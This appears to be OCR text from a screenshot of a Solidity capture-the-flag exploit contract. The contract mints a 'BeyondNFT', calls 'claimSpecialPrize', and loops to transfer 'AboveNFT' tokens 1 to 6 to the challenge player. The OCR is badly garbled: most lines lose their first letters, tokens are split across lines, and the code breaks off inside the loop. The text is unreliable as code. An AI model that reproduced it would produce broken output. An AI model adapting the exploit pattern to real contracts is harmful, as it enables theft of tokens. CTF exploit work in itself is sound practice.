
rop
{

ublic
 challenge;

T 
public
 beyondNFT;

 
public
 aboveNFT;

 num 
=
0
;

 (
address
 _challenge
) 
payable
{

e 
=
 Challenge(_challenge);

NFT 
=
 BeyondNFT(challenge.beyond());

NFT.mint{
value
: 
1
ether
}();

FT 
=
 AboveNFT(challenge.above());

ecute
(
) 
public
{

NFT.claimSpecialPrize();

i 
=
1
; i 
<
7
; i
+
+
) {

oveNFT.transferFrom(
address
(
this
), challenge.PLAYER(), i);
